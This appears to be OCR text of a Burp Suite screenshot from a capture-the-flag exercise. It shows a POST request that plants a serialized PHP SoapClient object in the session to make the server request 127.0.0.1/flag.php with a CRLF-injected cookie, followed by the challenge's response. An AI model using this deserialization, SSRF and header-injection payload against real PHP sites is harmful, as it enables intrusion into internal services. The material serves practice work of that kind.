 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - fsfsd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz
1 × ...
Send Cancel < > Target: http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3
A4%3A%22khaz%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http
%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_cont
ext%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A33%3A%22k
haz%0A%0DCookie%3APHPSESSID%3Dimkhazking%22%3Bs%3A13%3A%22_
soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host:
4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin:
http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:
81
10 Connection: close
11 Referer:
http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:
81/
12 Cookie: PHPSESSID=ba8egcpmjnd9b2vtvf4g14j7d0
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</sp
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(204) "|O:10:"SoapClient":5:{s:3:"uri";s:4:"khaz";s:8:
18 Cookie:PHPSESSID=imkhazking";s:13:"_soap_version";i:1;}"
19 }
20
? Search... 0 matches
INSPECTOR
Done 2,765 bytes | 82 millis